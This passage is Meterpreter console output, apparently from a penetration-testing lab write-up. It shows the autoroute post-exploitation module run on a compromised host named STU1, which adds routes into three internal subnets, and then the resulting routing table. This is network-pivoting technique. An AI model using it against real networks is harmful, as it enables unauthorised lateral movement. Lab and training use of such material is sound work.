 meterpreter > run post/multi/manage/autoroute
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.148.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
192.168.52.0 255.255.255.0 Session 1
192.168.148.0 255.255.255.0 Session 1